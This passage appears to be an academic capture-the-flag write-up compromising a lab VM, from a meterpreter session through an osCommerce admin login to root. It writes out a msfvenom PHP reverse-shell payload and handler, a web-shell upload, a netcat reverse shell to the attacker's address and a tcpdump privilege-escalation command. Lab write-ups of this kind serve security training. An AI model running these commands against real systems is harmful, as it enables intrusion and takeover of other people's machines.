
Figure 77, Meterpreter commands.
List live sessions in meterpereter, see Fig. 78:

Figure 78, Open sessions.
Use meterpreter terminal to scanning remote machine, see Fig. 79.

Figure 79, List of files on meterpreter terminal.
List users, see Fig. 80.

Figure 80, List of users.
Print SSHD setting, see Fig. 81.

Figure 81, content of sshd_config.
sshd_config file bottom lines, see Fig. 82.

Figure 82, content of sshd_config at the bottom.
Peter has a startme srcipt what we can use. Print startme file, see Fig. 83.

Figure 83, content of startme file.
Check sysinfo, see Fig. 84.
sysinfo

Figure 84, system information.
Check network status, see Fig. 85:
netstat -tln

Figure 85, network status.
Create a terminal as Peter and recheck network status, see Fig. 86:
shell
python -c 'import pty; pty.spawn("/bin/bash")'
netstat -tln

Figure 86, network status as peter.
Connect to open telnet port, see Fig. 87:

Figure 87, welcome message on Telnet.
Check found coordinates and the city is Houston (Google Maps, 2020).

Figure 88, coordinates on Google map.
Try all users with password: Houston.
It was Milton’s password and when logged in get another security question, see Fig. 89.

Figure 89, security question for Milton on Telnet.
Try to find answer in user’s folder, see Fig. 90:
grep -r 'stapler' /usr/local/

Figure 90, search a word in contents of folder.
Answer found in cd.py file: mine, see Fig. 91.

Figure 91, content of cd.py file.
With this password we could login as milton and recheck network status again, see Fig. 92.

Figure 92, network status as Milton.
Checked other open port: 8888, and found two folders, see Fig 93.

Figure 93, port 8888 in browser.
Open Oscommerce site, see Fig. 94.

Figure 94, oscommerce.
Search on WEB how to login oscommerce as an admin (Google, 2020), see Fig. 95.
Figure 95, result of search on Google.
Login on admin site with decoded admin and admin, username and password, see Fig. 96.

Figure 96, oscommerce login page.
Use osCommerce’s File Manager page, see Fig. 97.

Figure 97, File Manager.
Create a malicious code and upload, see Fig. 98-99:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.110.150 LPORT=8443 -f raw -o meterpreter.php

Figure 98, file upload.

Figure 99, list files from work folder.
Didn’t work, so try a different method to reverse IP to 8443 port, see Fig. 100:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.110.150 LPORT=8443 -f raw

Figure 100, malicious code.
Create a file and copy selected content to this file, see Fig. 101-102.

Figure 101, copy code to hack.php file.

Figure 102, new hack.php file.
Upload this hack.php to oscommerce /includes/work/ folder, see Fig. 103-104.

Figure 103, upload hack.php file.

Figure 104, check uploaded file.
Connect 8443 port with meterpreter terminal, see Fig. 105:
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 192.168.110.150
set lport 8443
exploit

Figure 105, set meterpreter to redirect to port 8443.
Run our malicious hack.php file and after connect to meterpreter terminal as Blumbergh, see Fig. 106:
192.168.110.151:8888/oscommerce/includes/work/hack.php
shell
python -c 'import pty; pty.spawn("/bin/bash")'
id

Figure 106, meterpreter terminal as Blumbergh.
List super user privileges, see Fig. 107:
sudo -l

Figure 107, Blumbergh’s privileges.
Blumberg has a tcpdumb script what could run without password.
Create a new file to tmp folder to redirect port 1235 and set file as executable, see Fig. 108:
cd /
cd tmp
echo "nc 192.168.110.150 1235 -e /bin/bash" > shell.sh
chmod +x shell.sh

Figure 108, create shell.sh.
Start to listening port 1235 on inspector machine, see Fig. 109:
sudo nc -lvp 1235

Figure 109, port 1234 listening on Kali.
Use tcpdump as a root to load our shell.sh file, see Fig. 110:
cd ..
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root

Figure 110, load shell.sh file with tcpdump.
Go back to inspector machine’s meterpreter terminal, and connect to current process and list, see Fig. 111:
python -c 'import pty; pty.spawn("/bin/bash")'

Figure 111, current process.
Now we logged in as root.
Go to root folder and list it, see Fig. 112:
cd root
ls -larth

Figure 112, content of root folder.
Print .flag.py file with python, see Fig. 113.

Figure 113, content of .flag.py file.
Further investigation:
Find Peter’s password reminder file and date, see Fig. 114-115.

Figure 114, date of issue.net file.

Figure 115, content of issue.net file.
Date of startme file, see Fig. 116.

Figure 116, date of startme file.
ssh_config and sshd_config files modification date, see Fig. 117.
Figure 117, date of config files.
Message of the day file /etc/motd, see Fig. 118-119

Figure 118, date of config files.

Figure 119, print file content.
cd.py file details, see Fig. 120.

Figure 120, cd.py file details.
sudoers file, see Fig. 121-122.

Figure 121, content of sudoers file.

Figure 122, date of sudoers file.
References
Crackstation.net. 2020. Crackstation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, Etc.. [online] Available at: <https://crackstation.net/> [Accessed 02 May 2020].
Google Maps. 2020. Google Maps. [online] Available at: <https://www.google.com/maps> [Accessed 04 May 2020].
Google.com. 2020. Google. [online] Available at: <https://www.google.com/> [Accessed 10 May 2020].
Itgovernance.co.uk. 2020. Cyber Security Standards | IT Governance UK. [online] Available at: <https://www.itgovernance.co.uk/cybersecurity-standards> [Accessed 21 May 2020].
